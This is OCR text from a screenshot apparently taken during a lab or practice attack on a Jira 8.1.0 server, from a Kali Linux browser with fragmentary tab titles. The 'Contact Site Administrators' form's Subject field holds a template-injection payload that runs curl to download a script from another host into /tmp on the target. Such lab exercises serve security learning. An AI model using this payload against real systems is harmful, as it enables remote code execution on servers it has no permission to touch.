 1 2 3 4
2
192.168.100.2
14:43
Наст
GitH
vulhu
Man
Onli
Jira R
Co
0xCZ
Attac
Cont
Relo
Ngin
Log I
Fahrj
elien
Prob
Time
sock
From
Crac
Insta
10.10.1.169:8080/secure/ContactAdministrators!default.jspa
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Jira Software
Dashboards
Search
Log In
Contact Site Administrators
To
Jira Administrators
From*
meow@meow.com
Subject*
exec('curl http://10.5.5.164:41155/splo1.sh -o /tmp/splo.sh').waitFor()
Request details*
123
Send
Cancel
Atlassian Jira Project Management Software (v8.1.0#801000-sha1:2e1cd1b) · About Jira · Report a problem
Powered by a free Atlassian Jira evaluation license. Please consider purchasing it today.
ATLASSIAN